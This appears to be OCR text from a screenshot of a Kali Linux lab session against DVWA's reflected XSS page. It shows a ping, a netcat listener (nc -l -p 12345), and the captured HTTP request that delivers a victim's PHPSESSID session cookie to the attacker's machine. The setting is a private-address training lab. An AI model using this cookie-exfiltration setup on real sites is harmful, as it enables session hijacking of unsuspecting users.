 1 2 3 4
14:49
kali@kali: ~
File Actions Edit View Help
64 bytes from 192.168.51.100: icmp_seq=6 ttl=63 time=1.57 ms
64 bytes from 192.168.51.100: icmp_seq=7 ttl=63 time=1.46 ms
64 bytes from 192.168.51.100: icmp_seq=8 ttl=63 time=1.56 ms
64 bytes from 192.168.51.100: icmp_seq=9 ttl=63 time=2.14 ms
64 bytes from 192.168.51.100: icmp_seq=10 ttl=63 time=1.15 ms
64 bytes from 192.168.51.100: icmp_seq=11 ttl=63 time=0.850 ms
^C
— 192.168.51.100 ping statistics —
11 packets transmitted, 11 received, 0% packet loss, time 10016ms
rtt min/avg/max/mdev = 0.850/1.408/2.144/0.337 ms
┌──(kali㉿kali)-[~]
└─$ nc -p -l 1234
invalid local port -l
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?text=security=low;%20PHPSESSID=42e53571d9cfdce5117af0c2f92e27ad HTTP/
1.1
Host: 192.168.50.102:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.51.100/
Upgrade-Insecure-Requests: 1
KALI
• Damn Vulnerable Web Ap
192.168.51.100/dvwa/vulnerabilities/xss_
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site
What's your name?
Submit
Hello
192.168.50.102